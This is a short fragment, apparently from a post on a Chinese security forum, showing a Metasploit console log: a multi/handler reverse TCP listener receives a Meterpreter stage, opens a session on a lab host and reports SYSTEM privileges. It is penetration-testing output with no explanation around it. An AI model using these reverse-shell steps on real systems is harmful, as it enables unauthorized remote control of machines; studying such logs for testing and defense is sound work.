 文件系统
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.235.133:4444
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.235.100
[*] Meterpreter session 4 opened (192.168.235.133:4444 -> 192.168.235.100:50902) at 2020-01-19 03:07:21 -0500
msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
先知社区